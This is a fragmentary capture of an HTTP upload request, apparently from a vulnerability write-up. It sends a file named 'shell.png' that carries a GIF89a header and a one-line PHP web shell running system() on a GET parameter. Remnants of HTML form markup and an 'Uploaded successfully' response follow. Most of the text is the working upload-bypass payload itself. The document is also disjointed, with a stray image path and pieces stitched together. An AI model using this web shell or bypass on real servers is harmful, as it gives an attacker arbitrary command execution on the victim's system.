 15 -----------------------------74786120720227833464145477470
16 Content-Disposition: form-data; name="image"; filename="shell.png"
17 Content-Type: image/png
18
19 GIF89a;
20
21 <?php system($_GET["cmd"]);?>
22
23 -----------------------------74786120720227833464145477470
24 Content-Disposition: form-data; name="name"
25
26 secho
27 -----------------------------74786120720227833464145477470
28 Content-Disposition: form-data; name="address"
29
30 zhouhaobusy
31 -----------------------------74786120720227833464145477470
32 Content-Disposition: form-data; name="id"
33
34 123.com
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
Uploaded successfully